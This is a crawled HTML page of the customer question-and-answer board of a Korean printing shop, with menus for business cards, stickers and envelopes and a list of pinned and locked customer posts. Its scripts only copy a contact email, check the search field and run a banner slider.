

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.modern5.com/bbs/board.php?bo_table=question
body_size: 59516
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="description" content="모던파이브,인쇄,명함인쇄,스티커,인쇄물,행택,택제작,플러터,flutter,봉투,전단,카드명함,플라스틱행택,두꺼운명함,티켓,복권">
<meta property="og:type" content="모던파이브">
<meta property="og:description" content="모던파이브,인쇄,명함인쇄,스티커,인쇄물,행택,택제작,플러터,flutter,봉투,전단,카드명함,플라스틱행택,두꺼운명함,티켓,복권">
<meta property="og::url" content="https://modern5.com">

<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>질문답변 게시판 1 페이지 | 모던파이브</title>
<link rel="stylesheet" href="https://www.modern5.com/theme/modern5/css/default_shop.css?ver=2303230">
<link rel="stylesheet" href="https://www.modern5.com/js/font-awesome/css/font-awesome.min.css?ver=2303230">
<link rel="stylesheet" href="https://www.modern5.com/js/owlcarousel/owl.carousel.css?ver=2303230">
<link rel="stylesheet" href="https://www.modern5.com/theme/modern5/skin/shop/basic/style.css?ver=2303230">
<link rel="stylesheet" href="https://www.modern5.com/theme/modern5/skin/board/basic/style.css?ver=2303230">
<!--[if lte IE 8]>
<script src="https://www.modern5.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://www.modern5.com";
var g5_bbs_url   = "https://www.modern5.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "question";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
var g5_theme_shop_url = "https://www.modern5.com/theme/modern5/shop";
var g5_shop_url = "https://www.modern5.com/shop";
</script>
<script src="https://www.modern5.com/js/jquery-1.12.4.min.js?ver=2304172"></script>
<script src="https://www.modern5.com/js/jquery-migrate-1.4.1.min.js?ver=2304172"></script>
<script src="https://www.modern5.com/js/jquery.shop.menu.js?ver=2304172"></script>
<script src="https://www.modern5.com/js/common.js?ver=2304172"></script>
<script src="https://www.modern5.com/js/wrest.js?ver=2304172"></script>
<script src="https://www.modern5.com/js/placeholders.min.js?ver=2304172"></script>
<script src="https://www.modern5.com/js/owlcarousel/owl.carousel.min.js?ver=2304172"></script>
<script src="https://www.modern5.com/js/jquery.bxslider.js?ver=2304172"></script>
</head>
<body>

<style>
/* 대메뉴 배경 이미지 까지 1110x42 */
#daumGnb {
  
    width: 1200px;
    height: 46px;
  
    font-size: 17px;
    font-family:'Malgun Gothic','맑은 고딕' ,'Pretendard','돋움', Dotum, sans-serif;font-weight:800; 

    display: flex;
    align-items: center;       /* li 항목들을 수직 중앙 정렬 */
    justify-content: space-between; /* 항목들을 양옆에 균등 배치 */
   
    padding: 0;
    margin: 0;
    list-style: none;

    
 /*  명함,스티커,봉투, font-family: 'notosans', 'Dotum', sans-serif;'맑은 고딕', 'Malgun Gothic' */
  /*    font-size:16px; letter-spacing:-1px; font-weight:100;
  'Malgun Gothic','맑은 고딕','Pretendard', '돋움', Dotum, sans-serif
  */
     
    
}

#daumGnb ul {
    display: flex; /* ul도 flex로 설정 */
    padding: 0;
    margin: 0;
    width: 100%; /* 전체 너비 100% */
}

 
#daumGnb li {
    display: flex;
    align-items: center; /* 수직 중앙 정렬 */
    justify-content: center; /* 수평 중앙 정렬 */
    height: 46px;
    text-align: center;
    flex: 1;  /* 각 항목들이 균등하게 너비를 차지하도록 설정 */
}

#daumGnb li a {
    display: block;
    height: 46px;
    line-height: 46px; /* 텍스트가 수직 중앙에 오도록 line-height 설정 */
    color: #FFF;
    text-decoration: none;
    width: 100%; /* a 태그의 너비를 부모 li 태그와 동일하게 설정 */
    box-sizing: border-box; /* padding이 width에 포함되도록 설정 */
}

/* 각 메뉴 항목의 스타일 */
#daumGnb li a {
    color: #FFF;
    
    padding: 0 10px; /* 텍스트 좌우 여백 */
    box-sizing: border-box; /* padding이 width에 포함되도록 설정 */
}

#daumGnb li.mainmenu1 a, 
#daumGnb li.mainmenu2 a,
#daumGnb li.mainmenu3 a,
#daumGnb li.mainmenu4 a,
#daumGnb li.mainmenu5 a,
#daumGnb li.mainmenu6 a,
#daumGnb li.mainmenu7 a,
#daumGnb li.mainmenu8 a,
#daumGnb li.mainmenu9 a {
    width: auto;  /* 고정된 width를 제거 */
    padding: 0 15px;  /* 좌우 패딩을 추가하여 간격을 설정 */
}

/* 항목들에 마우스를 올렸을 때 색상 변경 */
#daumGnb li a:hover {
    color: #0B5664; font-weight: bold;  /* hover 시 배경색 변경 */
}

#tmenulist {
    width: 1200px;
    height: 96px;
    line-height: 22px;
    color: #333;
    font-size: 14px;
    padding: 5px 0px 0px 0px;
    font-family:   'Malgun Gothic','맑은 고딕','Pretendard', '돋움', Dotum, sans-serif;

  /* 수입지명함, 아트지 스티커 
   font-family:  '맑은 고딕', 'Malgun Gothic' notosans ;notosans ;Nanum Square Neo, 'Malgun Gothic', '맑은 고딕', 'Malgun Gothic', 'Apple SD Gothic Neo', 'Noto Sans KR', 'Noto Sans CJK KR', 'Nanum Gothic', '돋움', Dotum, sans-serif;
  "Sawarabi Gothic",Pretendard,-apple-system,BlinkMacSystemFont,system-ui,Roboto,'Helvetica Neue',
  'Segoe UI','Apple SD Gothic Neo','Noto Sans KR','Malgun Gothic',sans-serif
     '나눔고딕', 'Nanum Gothic'*/
}

#tmenulist ul {}

#tmenulist ul a {
    text-decoration: none; /* 기본 상태에서는 언더라인을 없애고 */
    transition: background-color 0.3s, text-decoration 0.3s; /* 부드러운 전환 효과 */
    color: #333; /* 기본 텍스트 색상 */
}
#tmenulist ul a:hover {
    color: #000000; font-weight: bold; text-decoration: underline;   /* hover 시 배경색 변경 */
}

#tmenulist ul.tm_ul1 {
    float: left;
    width: 134px;
    text-align: left;
    padding: 0px 0px 0px 25px;
}

#tmenulist ul.tm_ul2 {
    float: left;
    width: 134px;
    text-align: left;
    padding: 0px 0px 0px 25px;
}

#tmenulist ul.tm_ul3 {
    float: left;
    width: 134px;
    text-align: left;
    padding: 0px 0px 0px 25px;
}

#tmenulist ul.tm_ul4 {
    float: left;
    width: 134px;
    text-align: left;
    padding: 0px 0px 0px 25px;
}

#tmenulist ul.tm_ul5 {
    float: left;
    width: 134px;
    text-align: left;
    padding: 0px 0px 0px 25px;
}

#tmenulist ul.tm_ul6 {
    float: left;
    width: 134px;
    text-align: left;
    padding: 0px 0px 0px 25px;
}

#tmenulist ul.tm_ul7 {
    float: left;
    width: 133px;
    text-align: left;
    padding: 0px 0px 0px 25px;
}

#tmenulist ul.tm_ul8 {
    float: left;
    width: 133px;
    text-align: left;
    padding: 0px 0px 0px 25px;
}

#tmenulist ul.tm_ul9 {
    float: left;
    width: 130px;
    text-align: left;
    padding: 0px 0px 0px 25px;
}
</style>


<!-- 상단 시작 { -->
<div id="hd">
    <h1 id="hd_h1">질문답변 게시판 1 페이지</h1>
    <div id="skip_to_container"><a href="#container">본문 바로가기</a></div>

    









    <div style="  border-bottom:1px solid #e9e9e9; height: 30px   ">

        <table width="1200" height="30" border="0" cellpadding="0" cellspacing="0"
            style="margin:0 auto;width:1200px;  font-family: 'Malgun Gothic','맑은 고딕','Pretendard', '돋움', Dotum, sans-serif;font-size:12px;  color:#333; ">
            <tbody>
                <tr>
                    <td width="42"><img src="https://modern5.com/img/n9/top_s_img_052.gif" alt="공지"
                            style="padding:0px 0px 0px 0px" /></td>
                    <td width="298"><a href="/bbs/board.php?bo_table=notice&wr_id=87"
                            style=" letter-spacing: normal">네이버 아이디로 로그인을 하실 수 있습니다.</a></td>
                    <td width="760" align="right">


                        

<a href="https://www.modern5.com/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Dquestion">로그인</a> &nbsp;
                        |&nbsp;

                        <!-- <a href="https://www.modern5.com/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Dquestion">네이버아이디 로그인</a>  &nbsp; |&nbsp; -->


                        <a href="https://www.modern5.com/bbs/register.php">회원가입</a> &nbsp; |&nbsp;

                        

                        <a href="https://www.modern5.com/shop/mypage.php">마이페이지</a> &nbsp; |&nbsp;



                        <a href="https://www.modern5.com/shop/cart.php">장바구니</a> (<span class="count">0</span>) &nbsp; |&nbsp;


                        <a href="https://www.modern5.com/shop/orderinquiry.php">주문조회</a> &nbsp; |&nbsp;



                        <a href="https://www.modern5.com/shop/item.php?it_id=1518345998">개인결제</a> &nbsp; |&nbsp;



                    </td>
                </tr>
            </tbody>
        </table>
    </div>

    <script>
    function copyEmail() {
      const email = "modernfive@naver.com"; // 복사할 이메일 주소

      
    // navigator.clipboard가 지원되는지 확인 후 사용
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(email)
        .then(() => {
          alert("이메일 주소가 복사되었습니다: " + email);
        })
        .catch((err) => {
          console.error("navigator.clipboard.writeText 실패: ", err);
          fallbackCopyText(email);
        });
    } else {
      // Safari 등 지원되지 않는 브라우저는 fallback 실행
      fallbackCopyText(email);
    }
  }

  function fallbackCopyText(text) {
    // 임시 텍스트 영역 생성
    const textArea = document.createElement("textarea");
    textArea.value = text;
    document.body.appendChild(textArea);
    textArea.focus();
    textArea.select();

    try {
      const successful = document.execCommand('copy');
      if(successful) {
        alert("이메일 주소가 복사되었습니다: " + text);
      } else {
        alert("이메일 주소 복사에 실패했습니다.");
      }
    } catch (err) {
      console.error("fallback 복사 실패: ", err);
      alert("이메일 주소 복사에 실패했습니다.");
    }
    document.body.removeChild(textArea);
  }
</script>







 


    <div id="hd_wrapper">

        <table width="1200" height="35" border="0" cellpadding="0" cellspacing="0">
            <tbody>
                <tr>
                    <td width="400"><a href="https://www.modern5.com/shop/"><img src="https://www.modern5.com/img/n15/top_logo_all_8.svg" style="width: 314px" alt="모던파이브"></a>
                    </td>
                    <td width="530" align="center"
                        style="color:#999;  font-size:16px;  font-family:'Malgun Gothic','맑은 고딕','Pretendard', '돋움', Dotum, sans-serif; font-weight:600; letter-spacing:-1px; ">

                        
                        <img src="https://www.modern5.com/img/n2501/email_10.svg" style="width:23px;vertical-align: top; color:#666;" alt="" /><a
                            href="#" style="color:#444;letter-spacing:0px; " target="_blank" onclick="copyEmail(); return false;">&nbsp;E-메일 업로드</a>&nbsp;&nbsp;<span style="font-size:13px">|</span>&nbsp;

                        <img src="https://www.modern5.com/img/n15/main_icon_fileup_01.svg" style="width:17px;vertical-align:middle;" alt="" /><a
                            href="https://webhard.modern5.co.kr"style="color:#444" target="_blank">&nbsp;업로드 게시판</a>&nbsp;&nbsp;<span style="font-size:13px">|</span>&nbsp;

                        <img src="https://www.modern5.com/img/n15/main_icon_fileup2_01.svg" style="width:20px;vertical-align: middle;" alt="" /><a
                            href="https://www.modern5.com/bbs/board.php?bo_table=project" style="color:#444" >&nbsp;제작샘플</a>&nbsp;&nbsp;<span style="font-size:13px">|</span>&nbsp;
                        <img src="https://www.modern5.com/img/n15/main_icon_fileup3_01.svg" style="width:20px;vertical-align: middle;" alt="" /><a
                            href="https://www.modern5.com/bbs/board.php?bo_table=estimate" style="color:#444" >&nbsp;견적의뢰</a></td>
                    <td width="270" align="right">
                        <form name="frmsearch1" action="https://www.modern5.com/shop/search.php"
                            onsubmit="return search_submit(this);">
                            <input type="hidden" name="qname" value="1">
                            <label for="sch_str" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
                            <input type="text" name="q"
                                value="" id="sch_str"
                                required
                                style="padding-left:10px;height:34px;background:#fff;border:1px solid #ccc;width:219px;border-right:0;float:left;font-size:1.25em">
                            <button type="submit" id="sch_submit"
                                style="height:34px;border:0;background:#fff;border:1px solid #ccc;border-left:0;color:#ccc;width:50px;float:left;cursor:pointer;font-size:18px"><img src="https://www.modern5.com/img/n15/search_svg1.svg" style="width:20px;vertical-align: top;" alt="" /><span
                                    class="sound_only">검색</span></button>

                        </form>
                        <script>
                        function search_submit(f) {
                            if (f.q.value.length < 2) {
                                alert("검색어는 두글자 이상 입력하십시오.");
                                f.q.select();
                                f.q.focus();
                                return false;
                            }
                            return true;
                        }
                        </script>

                    </td>
                </tr>
            </tbody>
        </table>
        <!-- 쇼핑몰 배너 시작 { -->
            

<script>
$(document).ready(function(){
    $('.sb_bn').show().bxSlider({
        speed:800,
        pager:true,

    });
});
</script>
        <!-- } 쇼핑몰 배너 끝 -->
    </div>






    <div style="background:url(https://modern5.com/img/n10/menu_bg_long3.gif)">
        <div id="menubg"
            style="margin:0 auto;width:1200px; height:150px; padding:0px 0;zoom:1 ; background:url(https://modern5.com/img/n9/top_menubg13.gif)no-repeat 0 0">

            <div id="daumGnb">
                <!--대메뉴 -->
                <ul>
                    <li class="mainmenu1"><a href="https://www.modern5.com/shop/list.php?ca_id=1010">명함</a></li>
                    <li class="mainmenu2"><a href="https://www.modern5.com/shop/list.php?ca_id=2010">스티커</a></li>
                    <li class="mainmenu3"><a href="https://www.modern5.com/shop/list.php?ca_id=3010">봉투</a></li>
                    <li class="mainmenu4"><a href="https://www.modern5.com/shop/list.php?ca_id=4010">전단,리플렛</a></li>
                    <li class="mainmenu5"><a href="https://www.modern5.com/shop/event.php?ev_id=3">엽서,행택</a></li>
                    <li class="mainmenu6"><a href="https://www.modern5.com/shop/list.php?ca_id=5030">특수인쇄</a></li>
                    <li class="mainmenu7"><a href="https://www.modern5.com/shop/list-b0">굿즈</a></li>
                    <li class="mainmenu8"><a href="https://www.modern5.com/shop/list.php?ca_id=a0">교회인쇄</a></li>
                    <li class="mainmenu9"><a href="https://www.modern5.com/bbs/board.php?bo_table=question">고객센터</a></li>
                </ul>
            </div>


            <div id="tmenulist">

                <ul class="tm_ul1">
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=1010">수입지명함</a></li>
                    <li><a href="https://www.modern5.com/shop/list-1020?1=1&sort=it_price&sortodr=asc">일반지명함</a></li>
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=1030">카드/투명명함</a></li>
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=1040">고품격명함</a></li>
                </ul>

                <ul class="tm_ul2">
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=2010">아트지스티커</a></li>
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=202010">특수스티커</a></li>
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=2030">택배스티커</a></li>
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=2050">패브릭스티커</a></li>


                </ul>

                <ul class="tm_ul3">
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=3010">컬러소봉투</a></li>
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=3040">컬러중봉투</a></li>
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=3020">컬러대봉투</a></li>
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=3030">마스터봉투</a></li>
                </ul>

                <ul class="tm_ul4">
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=4010">전단</a></li>
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=4020">포스터</a></li>
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=4030"> 리플렛</a></li>
                    <li><a href="javascript:alert('준비중 입니다.');">브로슈어</a></li>
                </ul>

                <ul class="tm_ul5">
                    <li><a href="https://www.modern5.com/shop/event.php?ev_id=3">엽서</a></li>
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=9010">행택</a></li>
                    <li><a href="https://www.modern5.com/shop/event.php?ev_id=2">쿠폰&amp;상품권</a></li>
                    <li><a href="https://www.modern5.com/shop/event.php?ev_id=1421747839">티켓/복권</a></li>
                </ul>

                <ul class="tm_ul6">
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=5030">홀더</a></li>
                    <li><a href="javascript:alert('견적의뢰 게시판을 이용해주세요.');">쇼핑백/종이컵</a></li>
                    <li><a href="javascript:alert('견적의뢰 게시판을 이용해주세요.');">실사출력</a></li>
                    <li><a href="javascript:alert('견적의뢰 게시판을 이용해주세요.');">배너/현수막</a></li>
                </ul>

                <ul class="tm_ul7">
                    <li><a href="https://www.modern5.com/shop/list-b01010">아크릴키링</a></li>
                    <li><a href="javascript:alert('견적의뢰 게시판을 이용해주세요.');">클립펜</a></li>
                    <li><a href="javascript:alert('견적의뢰 게시판을 이용해주세요.');">액자</a></li>
                    <li><a href="javascript:alert('견적의뢰 게시판을 이용해주세요.');"></a></li>
                </ul>

                <ul class="tm_ul9">
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=a010">기도카드</a></li>
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=a010">주보</a></li>
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=a010">전도지</a></li>
                    <li><a href="https://www.modern5.com/shop/list.php?ca_id=a010">예배순서지</a></li>
                </ul>



                <ul class="tm_ul9">
                    <li><a href="https://www.modern5.com/bbs/board.php?bo_table=notice">공지사항</a></li>
                    <li><a href="https://www.modern5.com/bbs/board.php?bo_table=estimate">견적의뢰</a></li>
                    <li><a href="https://www.modern5.com/bbs/board.php?bo_table=question">질문답변</a></li>
                    <li><a href="https://www.modern5.com/bbs/board.php?bo_table=data_list1">디자인 자료실</a></li>
                    <!-- <a href="javascript:alert('준비중 입니다.');">제작샘플</a> -->
                </ul>
            </div>

        </div> <!-- //id="menubg" -->
    </div>



</div> <!-- //hd -->



<div style="padding:10px"></div>









<div id="wrapper">



        <div id="aside">
             <div id="contents_left">  
 
 <style type="text/css">
/* 
.left_menu_on1 { font-family:'나눔고딕', 'Nanum Gothic'; font-size:1.2em; font-weight:300  }
.left_menu_on1 ul { margin:0; padding-left:10px;padding-right:10px; padding-bottom:10px; background-color:#fafafa}
.left_menu_on1 li { padding-top:3px;padding-bottom:3px;  border-bottom:solid 1px #e1e1e1}
.left_menu_on1 li a {color:#444; line-height:30px;}
.f11{ font-size:11px; color:#ccc;} */ 


 .left_2m_off  {display:block; padding:10px 0px 0px 0px;  border-bottom:solid 1px #666; height:30px }
 .left_2m_on2 {    background-color:#fafafa ; border-top:0px solid #FFF; border-bottom:solid 0px #fff }
 .left_font_bold {font-weight:bold}
 
 
 
 .left_2m_off2  { }
 .left_2m_on22 {    background-color:#fafafa ;  }
 .left_font_bold2 {font-weight:bold}

/* 대메뉴 명함 스티커 봉투 ... */ 
      
    
	
</style>


<div style="display:inline-block;  width:200px; height:45px;  background-color:#4969bc">
<ul>
<li style="color:#FFF; font-size:16px;  font-weight:600 ; font-family: '나눔고딕', 'Nanum Gothic', sans-serif; padding:12px 10px 10px 10px; text-align:center ">고객센터</li> 
</ul>

</div>
     
     
     <table width="200" border="0" cellpadding="0" cellspacing="0">
 

   <tr class = "left_2m_off2  ">
    <td   height="39" style="color:#333; font-size:13px;  font-weight:500 ; padding:0px 10px 0px 10px; " ><a href="https://www.modern5.com/bbs/board.php?bo_table=notice">공지사항</a></td>
    <td width="18"><img src="http://modern5.com/img/n9/modern5_main_0722.gif" width="18" height="14" /></td>
  </tr>


<!--  
  <tr>
    <td height="1" colspan="2" valign="top" bgcolor="#e1e1e1"></td>
  </tr>
    <tr>
    <td  height="39"><a href="/mypage/receipt.php"><img src="http://dview02.cdn2.cafe24.com/n3/modern5_main_057.gif" width="88" height="14"  border="0"   alt="세금계산서 신청" /></a></td>
    <td width="18"><img src="http://modern5.com/img/n9/modern5_main_0722.gif" width="18" height="14" /></td>
  </tr>

   -->
  
  <tr>
    <td height="1" colspan="2" valign="top" bgcolor="#e1e1e1"></td>
  </tr>
 
  <tr class = "left_2m_off2  ">
    <td  height="39" style="color:#333; font-size:13px;  font-weight:500 ; padding:0px 10px 0px 10px; "><a href="https://www.modern5.com/bbs/board.php?bo_table=estimate">견적의뢰</a></td>
    <td width="18"><img src="http://modern5.com/img/n9/modern5_main_0722.gif" width="18" height="14" /></td>
  </tr>

  <tr>
    <td height="1" colspan="2" valign="top" bgcolor="#e1e1e1"></td>
  </tr>
   <tr class = "left_2m_off2  ">
    <td  height="39" style="color:#333; font-size:13px;  font-weight:500 ; padding:0px 10px 0px 10px; "><a href="https://www.modern5.com/bbs/board.php?bo_table=sian">시안확인</a></td>
    <td width="18"><img src="http://modern5.com/img/n9/modern5_main_0722.gif" width="18" height="14" /></td>
  </tr>
  
  
  
  
  
 

  
  
  
  <tr>
    <td height="1" colspan="2" valign="top" bgcolor="#e1e1e1"></td>
  </tr>
   <tr class = "left_2m_off2  left_2m_on22">
    <td  height="39" style="color:#333; font-size:13px;  font-weight:500 ; padding:0px 10px 0px 10px; "><a href="https://www.modern5.com/bbs/board.php?bo_table=question">질문답변</a></td>
    <td width="18"><img src="http://modern5.com/img/n9/modern5_main_0722_on.gif" width="18" height="14" /></td>
  </tr>
  <tr>
    <td height="1" colspan="2" valign="top" bgcolor="#e1e1e1"></td>
  </tr>
  
  
  
    <tr class = "left_2m_off2  ">
    <td  height="39" style="color:#333; font-size:13px;  font-weight:500 ; padding:0px 10px 0px 10px; "><a href="https://www.modern5.com/bbs/board.php?bo_table=project">제작샘플</a></td>
    <td width="18"><img src="http://modern5.com/img/n9/modern5_main_0722.gif" width="18" height="14" /></td>
  </tr>
  
  
  
  <tr>
    <td height="1" colspan="2" valign="top" bgcolor="#e1e1e1"></td>
  </tr>
  
  
  
    <tr class = "left_2m_off2  ">
    <td  height="39" style="color:#333; font-size:13px;  font-weight:500 ; padding:0px 10px 0px 10px; "><a href="https://www.modern5.com/bbs/board.php?bo_table=data_list1">디자인 자료실</a></td>
    <td width="18"><img src="http://modern5.com/img/n9/modern5_main_0722.gif" width="18" height="14" /></td>
  </tr>
  
  
  
  <tr>
    <td height="1" colspan="2" valign="top" bgcolor="#e1e1e1"></td>
  </tr>
  
  
  
  <tr class = "left_2m_off2  ">
    <td  height="39" style="color:#333; font-size:13px;  font-weight:500 ; padding:0px 10px 0px 10px; "><a href="https://www.modern5.com/bbs/board.php?bo_table=shop_faq">자주하는 질문</a></td>
    <td width="18"><img src="http://modern5.com/img/n9/modern5_main_0722.gif" width="18" height="14" /></td>
  </tr>
  

  
    <tr>
    <td height="1" colspan="2" valign="top" bgcolor="#e1e1e1"></td>
  </tr>
  
    
</table>
     
     
 
 
 <table width="200"  border="0" cellpadding="0" cellspacing="0"><tr>
      
      <tr>
        <td height="39" valign="top" style="padding-top:20px"><img src="http://modern5.com/img/n9/left_cscenter_go.jpg" width="200" height="337" border="0" /></td>
      </tr>
  </table>
</div> <!-- //contents_left 수정1 -->







        </div>
        <div id="container" style="width:915px;">



                        <!-- } 글자크기 조정 display:none 되어 있음 끝 --><table width="800" border="0" cellspacing="0" cellpadding="0" style="height:110px;">
  <tbody><tr>
    <td height="10" valign="top" colspan="2"><img src="http://modern5.com/img/n9/sub_t_img_00.gif" alt="sub_t_img_00.gif" /> HOME &gt; 고객센터 &gt; <strong>질문답변</strong></td>
    <td width="150" align="right" valign="top" rowspan="2"><img src="http://modern5.com/img/n9/sub_t_img_05.gif" alt="sub_t_img_05.gif" /></td>
  </tr>
  <tr>
    <td width="150" align="center" style="font-family:'나눔고딕', 'Nanum Gothic';font-size:34px;font-weight:600;">질문답변</td>
    <td style="line-height:20px;letter-spacing:-1px;font-family:'나눔고딕', 'Nanum Gothic';font-size:13px;">제작, 배송, 결제 등 궁금하신 점을 문의하세요.  확인 후 친절하고 신속하게 답변해 드립니다.<br />
견적에 관한 문의는 견적문의 게시판을 이용해 주시기 바랍니다.</td>
  </tr>
  <tr><td height="10"></td><td height="10"></td><td height="10"></td></tr>
 </tbody></table>
 
<!-- 게시판 목록 시작 { -->
<div id="bo_list" style="width:800px">

    <!-- 게시판 카테고리 시작 { -->
        <!-- } 게시판 카테고리 끝 -->
    
    <form name="fboardlist" id="fboardlist" action="https://www.modern5.com/bbs/board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post">
    
    <input type="hidden" name="bo_table" value="question">
    <input type="hidden" name="sfl" value="">
    <input type="hidden" name="stx" value="">
    <input type="hidden" name="spt" value="">
    <input type="hidden" name="sca" value="">
    <input type="hidden" name="sst" value="wr_num, wr_reply">
    <input type="hidden" name="sod" value="">
    <input type="hidden" name="page" value="1">
    <input type="hidden" name="sw" value="">

    <!-- 게시판 페이지 정보 및 버튼 시작 { -->
 
       
           
    <!-- } 게시판 페이지 정보 및 버튼 끝 -->
        	
    <div class="tbl_head01 tbl_wrap">
        <table>
        <caption>질문답변 게시판 목록</caption>
        <thead>
        <tr>
                        <th scope="col">번호</th>
            <th scope="col">제목</th>
            <th scope="col">글쓴이</th>
            <th scope="col"><a href="https://www.modern5.com/question?sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">조회 </a></th>
                                    <th scope="col"><a href="https://www.modern5.com/question?sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">날짜  </a></th>
        </tr>
        </thead>
        <tbody>
                <tr class="bo_notice even">
                        <td class="td_num2">
            <strong class="notice_icon">공지</strong>            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/1735">
                                                                        인쇄파일 제작시 주의해 주세요~                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use">모*브</td>
            <td class="td_num">1405</td>
                                    <td class="td_datetime">12-17</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            949            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2348">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        오더합니다!                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i>                    <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">임*훈</td>
            <td class="td_num">2</td>
                                    <td class="td_datetime">12-08</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            948            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2345">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        안녕하세요.                    </a>
                                        <span class="sound_only">댓글</span><span class="cnt_cmt">[2]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">b*4</td>
            <td class="td_num">5</td>
                                    <td class="td_datetime">12-04</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            947            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2343">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        안녕하세요. 개인결제창요청드립니다.                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i>                    <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">b*4</td>
            <td class="td_num">3</td>
                                    <td class="td_datetime">11-18</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            946            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2341">
